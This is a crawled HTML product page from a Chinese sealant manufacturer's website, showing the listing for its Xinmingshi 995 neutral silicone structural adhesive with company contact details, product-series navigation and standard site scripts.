

--- FILE ---
content_type: text/html; charset=utf-8
request_url: http://www.yiningjiaoye.com/Product-detail-id-501395048.html
body_size: 9545
content:
<!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Stict//EN" "http://www.w3.org/TR/xhtml1/DTD/xhtml1-strict.dtd">
<html xmlns="http://www.w3.org/1999/xhtml">
<head>
<meta http-equiv="Content-Type" content="text/html; charset=utf-8"/>
<meta charset="utf-8">
<meta http-equiv="X-UA-Compatible" content="IE=edge" />
<meta name="author" content="" />
<title>欣名士995中性硅酮结构胶|欣名士系列-潍坊亿宁之星新材料有限公司</title>
<meta name="keywords" content="欣名士995中性硅酮结构胶,欣名士995中性硅酮结构胶" />
<meta name="description" content="" />
<!-- 防止转码 -->
<meta name="applicable-device"content="pc,mobile">
<meta http-equiv="Cache-Control" content="no-siteapp" />
<meta http-equiv="Cache-Control" content="no-transform " />
<meta  name="viewport" content="width=device-width,initial-scale=1.0,minimum-scale=1.0, maximum-scale=1.0, user-scalable=no" />
<!--防止json劫持token-->
<meta name="csrf-token" content="3ce57c44137e6e11306c6f0f6d854f2f">
<meta name="domain-token" content="b713c9cc09a882760ce1248f73024f0b">
<meta name="seo-base-link" content="">
<!-- Note there is no responsive meta tag here -->
<link rel="shortcut icon" type="image/x-icon" href="//mz-style.258fuwu.com/favicon.ico" />
<link rel="canonical" href="http://www.yiningjiaoye.com/Product-detail-id-501395048.html">
<!-- Bootstrap core CSS -->
    <link href="//mz-style.258fuwu.com/Public/Css/layoutit.css?v=2" rel='stylesheet' />
    <link href="//mz-style.258fuwu.com/Public/Css/bootstrap.min.css?v=2" rel='stylesheet' />
    <link href="//mz-style.258fuwu.com/Public/Css/public.css?v=2" rel='stylesheet' />
    <link href="//mz-style.258fuwu.com/Public/Css/photoswipe.css?v=2" rel='stylesheet' />
    <link href="//mz-style.258fuwu.com/Public/Css/banner/banner.css?v=2" rel='stylesheet' />
<link href="//mz-style.258fuwu.com/Public/Css/swiper.min.css" rel="stylesheet" />
<link href="//mz-style.258fuwu.com/Public/Home/Theme198/style.css" rel="stylesheet" />
<!--<script src="//mz-style.258fuwu.com/Public/Js/jquery.min.js"></script>-->
<script src="//mz-style.258fuwu.com/jquery/2.0.0/jquery.min.js"></script>
<script src="//mz-style.258fuwu.com/Public/Js/swiper.min.js"></script>
<!-- 另外一个在user的title.html-->
<script>
    var url_route_model="1";

    var is_ssl="0";
    var ishttps = 'https:' == document.location.protocol ? true : false;
    if (is_ssl == 1) {
        if(!ishttps) {
            window.location.href = "";
        }
    }
</script>
    
        <!-- 头部和底部css -->
        <link rel="stylesheet" href="//alimz-style.258fuwu.com/Public/Css/Customer/customer_inner_501072383.css?time=1619412725"><!-- 内页css -->
        <!-- Just for debugging purposes. Don't actually copy this line! --><!--[if lt IE 9]><script src="../../docs-assets/js/ie8-responsive-file-warning.js"></script><![endif]--><!-- HTML5 shim and Respond.js IE8 support of HTML5 elements and media queries -->
        <!--[if lt IE 9]>
            <script src="http://cdn.bootcss.com/html5shiv/3.7.0/html5shiv.min.js"></script>
            <script src="http://cdn.bootcss.com/respond.js/1.3.0/respond.min.js"></script>
        <![endif]-->
    </head>
    <body class=" TopologyLeft ">
<div class="tpl_one" id="md_tpl_one"> 		<div class="col-md-12"> 			<div> 				<div class="menu" id="md_menu">            <style>/*配置颜色*/.Themetxthover:hover,.Themefont{color:rgb(216, 0, 0) !important}.Themebg,.Themebghover:hover,.tp-bullets.simplebullets.round .bullet.selected,.tp-bullets.simplebullets.round .bullet:hover,.tp-leftarrow:hover,.tp-rightarrow:hover,.message-list dl dt{background-color:rgb(216, 0, 0) !important}.ThemeFborder,.ThemeSborder{border-color:rgb(216, 0, 0) !important}.NavBoxPublic .TriangleBtn:before,.pro-list .thumbnail:hover{border-color:rgb(216, 0, 0) !important}.menu .nav > li .Triangle:after{border-top-color:rgb(216, 0, 0) !important}.ThemeSbg{background-color:#222222 !important}.menu .top_tel span:before{border-top-color:#222222 !important}.menu .top_tel b:before{border-bottom-color:#222222 !important}.album .album-box h3 a:hover{background-color:#222222 !important}.album .album-box h3:hover{border-bottom-color:rgb(216, 0, 0) !important}.videoLabel .more a:hover{border-color: rgb(216, 0, 0) !important}.article .company-box li:before{background-color:rgb(216, 0, 0) !important}.friendLink{background-color:#222222 !important}.footers{background-color:rgb(216, 0, 0) !important}.body-left h4.left_title,.body-left .left_sec .title,.title_x{border-left: 3px solid #222222 !important}.left_class li a:hover,.pro_class_x .product-class li a:hover,.info_class_x .tab-box a:hover{border-bottom-color:#222222 !important}.btn-navbar-t{border-color: #222222 !important}/*字体*/@font-face{font-family: "iconfont";src: url('/Public/Images/Theme198/icon/iconfont.eot');src: url('/Public/Images/Theme198/icon/iconfont.eot?#iefix') format('embedded-opentype'),  url('/Public/Images/Theme198/icon/iconfont.woff') format('woff'),  url('/Public/Images/Theme198/icon/iconfont.ttf') format('truetype'),   url('/Public/Images/Theme198/icon/iconfont.svg#iconfont2') format('svg')}.iconfont{text-align: center;font-family:"iconfont" !important;font-size:16px;font-style:normal}.icon-zhifeiji:before{content: "\e600"}.icon-dizhi:before{content: "\e602"}.icon-gonggao:before{content: "\e601"}.icon-dianhua:before{content: "\e603"}.icon-icon02:before{content: "\e604"}.row{margin: 0}</style>             <div class="headFixed Themebg">                  <div class="header-box clearfix">                      <div class="top_tel">                       <span class="ThemeSbg">联系电话：</span>                       <b class="ThemeSbg">15963685806</b>                      </div>                     <!-- pc端logo -->                         <div class="logo_name">                             <span>潍坊亿宁之星新材料有限公司</span>                             <a href="/" class="logo navbar-brand">                                 <img src="//alipic.files.mozhan.com/mozhan/20190801/49e139551c6c8673b91f5f1b1496e849.png" alt="潍坊亿宁之星新材料有限公司" />                             </a>                         </div>                         <!-- 手机端logo -->                         <a class="logo navbar-brand-mobile" href="/"><img src="//alipic.files.mozhan.com/mozhan/20190801/2cd6e1a4721937c05d6607703e739204.png" alt="潍坊亿宁之星新材料有限公司" /></a>                        <div class="btn-t btn-navbar-t navBtn NavBtn" id="NavBtn" >                         <span class="icon-bar ThemeSbg"></span>                         <span class="icon-bar ThemeSbg"></span>                         <span class="icon-bar ThemeSbg"></span>                     </div>                   </div>               </div>             <div class="clearfix none"></div>             <div class="header-nav cl ThemeSbg">                                 <div class="nav-box">                     <div data-design-rel="menu" class="NavBox" id="NavBox">                         <ul class="nav navbar-nav">         <li>                         <a class="Themebghover" href="//www.yiningjiaoye.com/"  >         综合首页         </a>                                       </li>         <li>                         <a class="Themebghover" href="//www.yiningjiaoye.com/About.html"  >         关于我们         </a>                                       </li>         <li>                         <a class="Themebghover Triangle" href="//www.yiningjiaoye.com/Product-index.html"  >         产品展示         </a>                                      <span class="TriangleBtn"></span>                          <ul>                         <li class="Themebg">                                 <a href="//www.yiningjiaoye.com/Products-150391.html"  >                     亿宁系列                 </a>                             </li>                         <li class="Themebg">                                 <a href="//www.yiningjiaoye.com/Products-150390.html"  >                     金亿豪系列                 </a>                             </li>                         <li class="Themebg">                                 <a href="//www.yiningjiaoye.com/Products-150389.html"  >                     鑫中亿系列                 </a>                             </li>                         <li class="Themebg">                                 <a href="//www.yiningjiaoye.com/Products-150388.html"  >                     致伟系列                 </a>                             </li>                         <li class="Themebg">                                 <a href="//www.yiningjiaoye.com/Products-283283.html"  >                     图冠系列                 </a>                             </li>                         <li class="Themebg">                                 <a href="//www.yiningjiaoye.com/Products-283284.html"  >                     欣名士系列                 </a>                             </li>                         <li class="Themebg">                                 <a href="//www.yiningjiaoye.com/Products-344374.html"  >                     亿盾系列                 </a>                             </li>                     </ul>             </li>         <li>                         <a class="Themebghover" href="//www.yiningjiaoye.com/Articles-91709.html"  >         新闻动态         </a>                                       </li>         <li>                         <a class="Themebghover" href="//www.yiningjiaoye.com/Album.html"  >         工程案例         </a>                                       </li>         <li>                         <a class="Themebghover" href="//www.yiningjiaoye.com/Articles-91708.html"  >         行业常识         </a>                                       </li>         <li>                         <a class="Themebghover" href="//www.yiningjiaoye.com/Album-detail-album_id-236553.html"  >         资质荣誉         </a>                                       </li>         <li>                         <a class="Themebghover" href="//www.yiningjiaoye.com/Contact.html"  rel="nofollow">             联系我们         </a>                                       </li>     </ul>                      </div>                 </div>                 <div class="NavBoxPublic" id="NavBoxPublic">                     <ul class="navPublic">         <li>                         <a class="Themefont" href="//www.yiningjiaoye.com/"  >         综合首页         </a>                                       </li>         <li>                         <a class="Themefont" href="//www.yiningjiaoye.com/About.html"  >         关于我们         </a>                                       </li>         <li>                         <a class="Themefont Triangle" href="//www.yiningjiaoye.com/Product-index.html"  >         产品展示         </a>                                      <span class="TriangleBtn"></span>                          <ul class="Themebg">                         <li class="Themebghover">                                 <a class="" href="//www.yiningjiaoye.com/Products-150391.html" data-img=""  >                     亿宁系列                 </a>                             </li>                         <li class="Themebghover">                                 <a class="" href="//www.yiningjiaoye.com/Products-150390.html" data-img=""  >                     金亿豪系列                 </a>                             </li>                         <li class="Themebghover">                                 <a class="" href="//www.yiningjiaoye.com/Products-150389.html" data-img=""  >                     鑫中亿系列                 </a>                             </li>                         <li class="Themebghover">                                 <a class="" href="//www.yiningjiaoye.com/Products-150388.html" data-img=""  >                     致伟系列                 </a>                             </li>                         <li class="Themebghover">                                 <a class="" href="//www.yiningjiaoye.com/Products-283283.html" data-img=""  >                     图冠系列                 </a>                             </li>                         <li class="Themebghover">                                 <a class="" href="//www.yiningjiaoye.com/Products-283284.html" data-img=""  >                     欣名士系列                 </a>                             </li>                         <li class="Themebghover">                                 <a class="" href="//www.yiningjiaoye.com/Products-344374.html" data-img=""  >                     亿盾系列                 </a>                             </li>                     </ul>             </li>         <li>                         <a class="Themefont" href="//www.yiningjiaoye.com/Articles-91709.html"  >         新闻动态         </a>                                       </li>         <li>                         <a class="Themefont" href="//www.yiningjiaoye.com/Album.html"  >         工程案例         </a>                                       </li>         <li>                         <a class="Themefont" href="//www.yiningjiaoye.com/Articles-91708.html"  >         行业常识         </a>                                       </li>         <li>                         <a class="Themefont" href="//www.yiningjiaoye.com/Album-detail-album_id-236553.html"  >         资质荣誉         </a>                                       </li>         <li>                         <a class="Themefont" href="//www.yiningjiaoye.com/Contact.html"  rel="nofollow">             联系我们         </a>                                       </li>     </ul>                      <!-- 所有模板导航必须在这个文件里面 -->                 </div>                 <div class="NavBoxBg" id="NavBoxBg">                     <div id="NavBoxBtn"></div>                 </div>             </div>        		 </div> 			</div> 		</div> 	</div>
<div class="clearfix"></div>
<div class="banner">
	<div class="bannerEffect" id="pc_banner_content">
                		<div class="fullwidthbanner-container">
			<div class="fullwidthbanner">
				<ul>
										<li data-transition="cubic"
					data-slotamount="15" data-masterspeed="300">
																<img src="//alipic.files.mozhan.com/mozhan/20180613/f9e383313e470afe1d2c7a1eccd6c47a.jpg?x-oss-process=image/resize,limit_0,m_fill,w_1920,h_600" alt="" />
										</li>
										<li data-transition="flyin"
					data-slotamount="15" data-masterspeed="300">
																<img src="//alipic.files.mozhan.com/mozhan/20180613/c57ff848d01a139e56e47888637ac367.jpg?x-oss-process=image/resize,limit_0,m_fill,w_1920,h_600" alt="" />
										</li>
									</ul>
			</div>
		</div>
                	</div>

</div>


<div class="content">
    <div class="content-box n-box">
        <div class="body-right">    
          <div class="breadCrumb ThemeFborder">
                 <div class="Crumb">  <b>您当前的位置：</b><a href="/">首页</a><em>&gt;</em> <a  href=/Product-index.html class="Themefont">产品展示</a><em>&gt;</em><a href="/Products-283284.html" class="Themefont">欣名士系列</a> </div>
                </div>
            <link href="//mz-style.258fuwu.com/Public/Home/Default/pub.css" rel="stylesheet">
            <!--公共的产品详情-->
            <div class="product-detail clearfix">
	<div class="col-md-5" id="ProductimgBox">
		<div class="ProductimgBox">
			<ul class="clearfix">
				<li>
					<div class="thumbnail" id="clockBig">
												   							<img class="cl0" src="//alipic.files.mozhan.com/mozhan/20190415/00ce0deb49d1cf4e8e87bcb574ad56ab.jpg?x-oss-process=image/resize,limit_0,m_fill,w_450,h_338">
																		</div>
				</li>
			</ul>
		</div>
		<div class="ProductimgSmall">
			<div class="ProductimgLeft" id="ProductimgLeft"></div>
			<div class="ProductimgRight" id="ProductimgRight"></div>
			<ul class="clearfix">
									
						<li class="cl0">

						  							<img src="//alipic.files.mozhan.com/mozhan/20190415/00ce0deb49d1cf4e8e87bcb574ad56ab.jpg?x-oss-process=image/resize,limit_0,m_fill,w_450,h_338">
													</li>
												</ul>
		</div>
	</div>
	<div class="col-md-7">
		<h1 class="Themefont">欣名士995中性硅酮结构胶</h1>
		<table width="100%" border="0" cellspacing="0" cellpadding="0" class="table-01">
																	<tr>
					<th>联系人：</th>
					<td>朱经理</td>
				</tr>
								<tr>
					<th>手机：</th>
					<td>15963685806</td>
				</tr>
								<tr>
					<th>电话：</th>
					<td>0536-3623877</td>
				</tr>
								<tr>
					<th>地址：</th>
					<td>山东省潍坊市临朐县东城街道东镇路14号</td>
				</tr>
							            															<tr>
				<th></th>
				<td>
											<a title="留言咨询" class="mt5 a-btn a-btn1 Themebg" href="/Product-inquiry-pid-501395048.html" rel="nofollow">留言咨询</a>
										<a title="更多信息" class="mt5 a-btn a-btn2 Themebg" href="/Feedback-index-isAdd-1.html" rel="nofollow">更多信息</a>
					                                        											                                        				</td>
			</tr>

			<tr class="proshare">
				<th>分享：</th>
				<td>
					<div class="bdsharebuttonbox">
						<a href="#" class="bds_more" data-cmd="more"></a>
						<a href="#" class="bds_qzone" data-cmd="qzone" title="分享到QQ空间"></a>
						<a href="#" class="bds_tsina" data-cmd="tsina" title="分享到新浪微博"></a>
<!--						<a href="#" class="bds_tqq" data-cmd="tqq" title="分享到腾讯微博"></a>-->
						<a href="#" class="bds_renren" data-cmd="renren" title="分享到人人网"></a>
						<a href="#" class="bds_weixin" data-cmd="weixin" title="分享到微信"></a>
					</div>
					<script>window._bd_share_config={ "common":{ "bdSnsKey":{},"bdText":"","bdMini":"2","bdMiniList":false,"bdPic":"","bdStyle":"0","bdSize":"24"},"share":{}};with(document)0[(getElementsByTagName('head')[0]||body).appendChild(createElement('script')).src='//mz-style.258fuwu.com/Public/Js/static/api/js/share.js?v=89860593.js?cdnversion='+~(-new Date()/36e5)];</script>
					<!-- JiaThis Button BEGIN -->
	<!--                    <div class="jiathis_style_24x24">
	                        <a class="jiathis_button_qzone"></a>
	                        <a class="jiathis_button_tsina"></a>
	                        <a class="jiathis_button_tqq"></a>
	                        <a class="jiathis_button_weixin"></a>
	                        <a class="jiathis_button_renren"></a>
	                        <a href="http://www.jiathis.com/share" class="jiathis jiathis_txt jtico jtico_jiathis" target="_blank"></a>
	                    </div>
	                    <script type="text/javascript" src="http://v3.jiathis.com/code/jia.js" charset="utf-8"></script>-->
	                    <!-- JiaThis Button END -->
	                </td>
	            </tr>
	            

        </table>
    </div><!--col-md-7-->
    <div class="BigImg Animate" id="BigImg">
    	<div class="closeBigImg infontConpatible icon_guanbi" id="closeBigImg"></div>
    	<div class="left"></div>
    	<div class="right"></div>
    	<table class="imgBoxTable" >
    		<tr>
    			<td valign="center">
    				    				    				<img data="0" class="cl0" src="//alipic.files.mozhan.com/mozhan/20190415/00ce0deb49d1cf4e8e87bcb574ad56ab.jpg">
    				    				    			</td>
    		</tr>
    	</table>
    </div>
</div>
<span id="no_standard" style="display: none;">请选择产品规格</span>
<span id="close_bt" style="display: none;">关闭</span>
<span id="message_bt" style="display: none;">提示信息</span>
<!--上一個產品/下一個產品-->
<div class="pro_page clear">
		<div class="pro_page_fl">
		<b>上一条：</b>
		<a href="/Product-detail-id-501651376.html" class="Themetxthover overflow Themefont" title="欣名士中性硅酮结构胶">
			欣名士中性硅酮结构胶
		</a>
	</div>
			<div class="clearfix"></div>
</div>
<!--关键词-->
<div  class="pro_keyword">
	关键词：
	<a class="Themetxthover Themefont" href="/Article-searchAll-name-%E6%AC%A3%E5%90%8D%E5%A3%AB995%E4%B8%AD%E6%80%A7%E7%A1%85%E9%85%AE%E7%BB%93%E6%9E%84%E8%83%B6.html">欣名士995中性硅酮结构胶</a>  
	<a class="Themetxthover Themefont" href="/Article-searchAll.html"></a>  
	<a class="Themetxthover Themefont" href="/Article-searchAll.html"></a>  
	<a class="Themetxthover Themefont" href="/Article-searchAll.html"></a>  
</div>

<!--- 加入购物车和立刻购买同用这个表单-->
<form id="cartAndOrderForm" method="get" action="" >
	<input type="hidden" name="pid" id="pid" value="501395048"/>
	<!--    <input type="hidden" name="standard1" id="standard1" />
    <input type="hidden" name="standard2" id="standard2"/>
    <input type="hidden" name="standard3" id="standard3" />
-->
<input type="hidden" name="price_name" value=""/>
<input type="hidden" name="price_value" value=""/>
<input type="hidden" name="pcount" id="pcount" />
</form>
<script src="//mz-style.258fuwu.com/Public/Js/Home/shopping.js"></script>
<!--<script src="//mz-style.258fuwu.com/Public/Js/Home/js-all3.js"></script>-->

<script>
	$(function (){
		$(".more_price span").mouseover(function() {
			$(this).addClass("check-standard");
		});
		$('.more_price span').click(function (){
			$(this).addClass("checked-standard").siblings().removeClass("checked-standard");
			$('.price_num').parents('tr').show();
			$('.price_num').html($(this).attr('data-num'));
			$('.price').text($(this).attr('data-num'));
			var price = $(this).attr('data-num').replace(',','');
			var price_value = price * discount*0.1;
			$('.discountPrice').text(price_value.toFixed(2));
			$('input[name="price_name"]').attr('value',$(this).html());
			$('input[name="price_value"]').attr('value',price);
		})
		$(".more_price span").mouseout(function() {
			$(this).removeClass("check-standard");
		});


	})
//获取cookie
function getCookie(name) {
	var arr = document.cookie.split("; ");
	for (var i = 0, len = arr.length; i < len; i++) {
		var item = arr[i].split("=");
		if (item[0] == name) {
			return item[1];
		}
	}
	return "";
}
var id = getCookie('id');
var uid = getCookie('uid');
var productId = $('#pid').val();

var discount = 10;

//异步加载价格
$(document).ready(function () {
	window.onload = function () {
		$.ajax({
			type: 'POST',
			url: 'Product-getDiscount',
			data: { uid: uid , id: id , productId: productId },
			success: function (response) {
				if(response.discount !=10){
					discount = response.discount;
					$('.price').html(response.price);
					$('input[name="price_value"]').val(response.price);
					$('.discountPrice').html(response.discountPrice);
					if(response.price_name){
						$('input[name="price_name"]').val(response.price_name);
					}
					if(response.discountPrice){
						$('#memberPrice').attr("style","");
					}else{
						$('#memberPrice').attr("style","display:none;");
					}
				}else{
					$('.price1').html(response.price);
					$('input[name="price_value"]').val(response.price);
					if(response.price_name){
						$('input[name="price_name"]').val(response.price_name);
					}

					$('#del_line').remove();
				}

				var more_price_object = $('.more_price');
				if(more_price_object.length!=0){
					more_price_object.find('span.is-more-price:first').click();
				}
			}
		})
	};
})
</script>


            <!--公共产品详情结束-->
            <div class="fieldset-style ">
                                <h2 class="Themebg mt15">产品介绍</h2>
                <div class="div1 ThemeFborder">
                    <dl>
                        <dd></dd>
                    </dl>
                </div>
            </div>
            <!--相关产品-->
            <!--推荐产品模块-->
<div class="p_prox hidden">
    <h3 class="title Themebg"><span>猜你喜欢</span></h3>
    <div class="row">
        <ul class="pro-list">
                
        </ul>
    </div>
</div>
<div class="clearfix"></div>
<!--相关产品模块-->
<div class="p_prox ">
    <h3 class="title Themebg"><span>相关推荐</span><a href="/Products-283284.html" title="更多">更多>></a></h3>
    <div class="row">
        <ul class="pro-list">
                        <li class="col-md-3">
                <div class="thumbnail Themebdhover">
                    <a href="/Product-detail-id-501651376.html" title="欣名士中性硅酮结构胶">
                                                <img data-original=//alipic.files.mozhan.com/mozhan/20210426/815995b39cca45e062dc8ea93f16a949.jpg?x-oss-process=image/resize,limit_0,m_fill,w_450,h_338 alt="欣名士中性硅酮结构胶">
                                            </a>   
                </div>
                <h3>欣名士中性硅酮结构胶</h3>
            </li>
                
        </ul>
    </div>
</div>
        </div>
        <div class="classifiCen clear" id="ProClass">
    <div class="ProClassBg"></div>
    <h4 class="BodyLeftTitle Themebg overflow">产品展示</h4>
    <ul class="product-class mt15">
                <li ><a title="亿宁系列" class="Classtriangle first Themebghover " href="/Products-150391.html">亿宁系列</a>
            <div class="classBox">
                            </div>
        </li>
                <li ><a title="金亿豪系列" class="Classtriangle first Themebghover " href="/Products-150390.html">金亿豪系列</a>
            <div class="classBox">
                            </div>
        </li>
                <li ><a title="鑫中亿系列" class="Classtriangle first Themebghover " href="/Products-150389.html">鑫中亿系列</a>
            <div class="classBox">
                            </div>
        </li>
                <li ><a title="致伟系列" class="Classtriangle first Themebghover " href="/Products-150388.html">致伟系列</a>
            <div class="classBox">
                            </div>
        </li>
                <li ><a title="亿盾系列" class="Classtriangle first Themebghover " href="/Products-344374.html">亿盾系列</a>
            <div class="classBox">
                            </div>
        </li>
                <li ><a title="欣名士系列" class="Classtriangle first Themebghover " href="/Products-283284.html">欣名士系列</a>
            <div class="classBox">
                            </div>
        </li>
                <li ><a title="图冠系列" class="Classtriangle first Themebghover " href="/Products-283283.html">图冠系列</a>
            <div class="classBox">
                            </div>
        </li>
                <li ><a title="发泡胶系列" class="Classtriangle first Themebghover " href="/Products-151213.html">发泡胶系列</a>
            <div class="classBox">
                            </div>
        </li>
                <li ><a title="专业定做调色胶" class="Classtriangle first Themebghover " href="/Products-150954.html">专业定做调色胶</a>
            <div class="classBox">
                            </div>
        </li>
            </ul>
</div>
<div class="body-left clearfix" >
        <div class="row clearfix mb15" id="ProClassLeft">
        <h4 class="left_title Themebg overflow">产品展示</h4>
        <ul class="left_class">
                        <li ><a class="first Classtriangle  Themebghover" href="/Products-150391.html" title="亿宁系列">亿宁系列</a>
                <div class="classBox ">
                                </div>
            </li>
                        <li ><a class="first Classtriangle  Themebghover" href="/Products-150390.html" title="金亿豪系列">金亿豪系列</a>
                <div class="classBox ">
                                </div>
            </li>
                        <li ><a class="first Classtriangle  Themebghover" href="/Products-150389.html" title="鑫中亿系列">鑫中亿系列</a>
                <div class="classBox ">
                                </div>
            </li>
                        <li ><a class="first Classtriangle  Themebghover" href="/Products-150388.html" title="致伟系列">致伟系列</a>
                <div class="classBox ">
                                </div>
            </li>
                        <li ><a class="first Classtriangle  Themebghover" href="/Products-344374.html" title="亿盾系列">亿盾系列</a>
                <div class="classBox ">
                                </div>
            </li>
                        <li ><a class="first Classtriangle  Themebghover" href="/Products-283284.html" title="欣名士系列">欣名士系列</a>
                <div class="classBox ">
                                </div>
            </li>
                        <li ><a class="first Classtriangle  Themebghover" href="/Products-283283.html" title="图冠系列">图冠系列</a>
                <div class="classBox ">
                                </div>
            </li>
                        <li ><a class="first Classtriangle  Themebghover" href="/Products-151213.html" title="发泡胶系列">发泡胶系列</a>
                <div class="classBox ">
                                </div>
            </li>
                        <li ><a class="first Classtriangle  Themebghover" href="/Products-150954.html" title="专业定做调色胶">专业定做调色胶</a>
                <div class="classBox ">
                                </div>
            </li>
                    </ul>
     </div>
        
     <div class="left_sec Cenl mb15">  
        <div class="title Themebg"><span><a href="/Article-index.html"  title="更多">更多>></a></span><h3 class="overflow">新闻动态</h3></div>
            <ul class="left_news">
                                <li><a class="Themetxthover" href="/Article-detail-id-742189.html" title="教你分清耐候胶与结构胶">教你分清耐候胶与结构胶</a></li> 
                                <li><a class="Themetxthover" href="/Article-detail-id-742188.html" title="关于结构胶的小知识">关于结构胶的小知识</a></li> 
                                <li><a class="Themetxthover" href="/Article-detail-id-742186.html" title="家里装修应该用哪种类型的玻璃胶">家里装修应该用哪种类型的玻璃胶</a></li> 
                                <li><a class="Themetxthover" href="/Article-detail-id-742185.html" title="如何避免玻璃胶发黑">如何避免玻璃胶发黑</a></li> 
                                <li><a class="Themetxthover" href="/Article-detail-id-742184.html" title="玻璃胶有哪些使用要求">玻璃胶有哪些使用要求</a></li> 
                            </ul>
     </div>
        <!--左侧资讯列表中li标签类为class="Themetxthover"-->
<script>
    $(function() {
        if (document.querySelector(".left_news")) {
            var data2 = document.querySelector(".left_news");
        } else {
            var data2 = document.querySelector(".list-box");
        }
        var data3 = data2.querySelectorAll("li");
        for (var i = 0; i < data3.length; i++) {
            data3[i].remove();
        }
        $.ajax({
            type: 'POST',
            url: '/Article/leftArticle',
            dataType: 'json',
            beforeSend:function(){
                data2.innerHTML="<li>数据加载中...</li>";
            },
            success: function (dataAll) {
                let html='';
                for(let i=0;i<dataAll.length;i++){
                    html+='<li><a class="Themetxthover" href="'+dataAll[i].url+'" title="'+dataAll[i].subject+'">'+dataAll[i].subject+'</a></li>'
                }
                data2.innerHTML=html;
            },
        });
    })
</script>
</div>

        <div class="clear"></div>
    </div> 
</div>
<div class="clearfix"></div>
<!-- 
<div class="friendLink">
	<div class="link-box friendBox">
        <h4>友情链接：</h4>
        <ul>
                    </ul> 
   </div>
</div> -->
<div class="clearfix"></div>
<div class="tpl_footers" id="md_tpl_footers"> 		<div class="contentBox  column column1"> 			<div class="friendLink" id="md_friendLink"></div> 		</div> 		<div class="column  column1"> 			<div class="footers" id="md_footers">           
            <div class="footers-box">
                <div class="footerBox clearfix">
                    <div class="text-center">
                        <div class="clearfix">
    <div class="footersInformation">
                <p>潍坊亿宁之星新材料有限公司,专营 <a title="亿宁系列" class="Themefont"
                href=//www.yiningjiaoye.com/Products-150391.html>亿宁系列</a>
             <a title="金亿豪系列" class="Themefont"
                href=//www.yiningjiaoye.com/Products-150390.html>金亿豪系列</a>
             <a title="鑫中亿系列" class="Themefont"
                href=//www.yiningjiaoye.com/Products-150389.html>鑫中亿系列</a>
             <a title="致伟系列" class="Themefont"
                href=//www.yiningjiaoye.com/Products-150388.html>致伟系列</a>
             <a title="亿盾系列" class="Themefont"
                href=//www.yiningjiaoye.com/Products-344374.html>亿盾系列</a>
             <a title="欣名士系列" class="Themefont"
                href=//www.yiningjiaoye.com/Products-283284.html>欣名士系列</a>
             <a title="图冠系列" class="Themefont"
                href=//www.yiningjiaoye.com/Products-283283.html>图冠系列</a>
             <a title="发泡胶系列" class="Themefont"
                href=//www.yiningjiaoye.com/Products-151213.html>发泡胶系列</a>
            等业务,有意向的客户请咨询我们，联系电话：<a title="15963685806"
                class="Themefont" href="tel:15963685806">15963685806</a></p>
                <p>
            <!--    CopyRight © All Right Reserved 版权所有:-->
                        CopyRight © 版权所有:
            <a title="潍坊亿宁之星新材料有限公司" rel="nofollow"  class="Whitefont" href="/">潍坊亿宁之星新材料有限公司</a>
                                                <a title="网站地图" class="Whitefont" href=//www.yiningjiaoye.com/Sitemap.html>网站地图</a>
                        <a title="xml" class="Whitefont" href="/Mapxml.html" target="_blank">XML</a>
                                </p>
        <p>
                        本站关键字:
                        <a href="//www.yiningjiaoye.com/" target="_blank" title="玻璃胶" class="Whitefont">玻璃胶</a>
                        <a href="//www.yiningjiaoye.com/" target="_blank" title="耐候胶" class="Whitefont">耐候胶</a>
                        </p>
                    </div>

     <div class="qr">
                        <img src="data:;base64,iVBORw0KGgoAAAANSUhEUgAAAFEAAABRAQMAAACQQdh1AAAABlBMVEX///8AAABVwtN+AAAA4UlEQVQokY3SMQ7DIAwF0B8xZGsvgMQ12HKl9gKNuEB6JTaugZQLpBuDFddUTbtgWsTwhIQxtoE/lmM2gfPMpNtitOeSLwLdc3Ic85X7Nvv40xKW+sbolumTQ9OSv70me/yl6fr9kL6laNktNTGaU9YNefHm7etdzYZ53Sa3gXTj5DGU9RGh2+yT1JxunnTjHNdHqSe6pZ50kiupY7N4Duw2n3VLwe0cmRm6UcNGGmrvNNe+1P5G0i2AjNzwnoG2ZZbuXEeuaxcKhoSuTSguHDGblnnjQhcP3ZK/bN5Buv9YT0vbT+mLLyDDAAAAAElFTkSuQmCC" />
                        <br>
        <div class="Attention">扫一扫访问移动端</div>
        <div class="Big">
                                    <img src="data:;base64,iVBORw0KGgoAAAANSUhEUgAAAFEAAABRAQMAAACQQdh1AAAABlBMVEX///8AAABVwtN+AAAA4UlEQVQokY3SMQ7DIAwF0B8xZGsvgMQ12HKl9gKNuEB6JTaugZQLpBuDFddUTbtgWsTwhIQxtoE/lmM2gfPMpNtitOeSLwLdc3Ic85X7Nvv40xKW+sbolumTQ9OSv70me/yl6fr9kL6laNktNTGaU9YNefHm7etdzYZ53Sa3gXTj5DGU9RGh2+yT1JxunnTjHNdHqSe6pZ50kiupY7N4Duw2n3VLwe0cmRm6UcNGGmrvNNe+1P5G0i2AjNzwnoG2ZZbuXEeuaxcKhoSuTSguHDGblnnjQhcP3ZK/bN5Buv9YT0vbT+mLLyDDAAAAAElFTkSuQmCC" />
            
                    </div>
    </div> 
</div>
                    </div>
                </div>
            </div>
             </div> 		</div> 	</div>
  <!--banner效果插件-->
<script type="text/javascript" src="//mz-style.258fuwu.com/Public/Js/Effect/jquery-1.8.3.min.js"></script>
<script type="text/javascript" src="//mz-style.258fuwu.com/Public/Js/Effect/jquery.banner.revolution.min.js"></script>
<script type="text/javascript" src="//mz-style.258fuwu.com/Public/Js/Effect/banner.js?v=3"></script>
<!--end-->
    <!--简体繁体切换-->
<!--
        <script type="text/javascript" src="//mz-style.258fuwu.com/Public/Js/Home/load.js"></script> -->
    <!--end-->
<!--手机端增加底部按钮-->
    <div class="phone-menu0"><!--phone-menu0为黑色版，phone-menu1为灰白色版-->
    <ul style="display: flex;">
        <li style="flex:1;"><a title="电话咨询" href="tel:15963685806"><i class="icon1"></i>电话咨询</a></li>
        <li style="flex:1;"><a title="短信咨询" href="sms:15963685806"><i class="icon2"></i>短信咨询</a></li>
        <li style="flex:1;"><a title="留言咨询" href="/Feedback-index-isAdd-1.html?uid=501072383"><i class="icon3"></i>留言咨询</a></li>
        <li style="flex:1;"><a title="查看地图" href="/Lbs.html"><i class="icon4"></i>查看地图</a></li>
        <!--<li><a id="share" title="查看地图"><i class="icon5"></i>分享</a></li>-->
    </ul>
</div>


    <script src="//mz-style.258fuwu.com/Public/Js/bootstrap.min.js?v=8"></script>
    <script src="//mz-style.258fuwu.com/Public/Js/Home/page.js?v=8"></script>
